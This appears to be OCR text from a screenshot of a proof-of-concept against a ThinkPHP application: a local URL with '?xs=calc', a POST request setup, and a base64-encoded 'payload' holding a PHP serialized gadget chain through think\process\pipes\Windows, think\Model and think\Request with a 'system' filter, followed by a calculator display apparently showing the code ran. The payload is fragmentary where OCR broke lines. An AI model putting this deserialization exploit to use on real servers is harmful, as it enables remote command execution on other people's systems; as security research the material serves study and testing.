 URL
http://127.0.0.1:8000/public/index.php/index/index
?xs=calc
Enable POST
enctype
application/x-www-form-url
Body
payload=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3
xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb
MTp7czo0OiJ4c3c2IjthOjA6e319czoxNzoiAHRoaW5rXE1vZGV
ua1xSZXF1ZXN0IjozOntzOjk6IgAqAGZpbHRlciI7czo2OiJzeXN
ibGUiO2E6Mjp7aTowO3I6NztpOjE7czo2OiJpc0FqYXgiO319cz
eCI7czowOiIiO319fX19fQ==
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +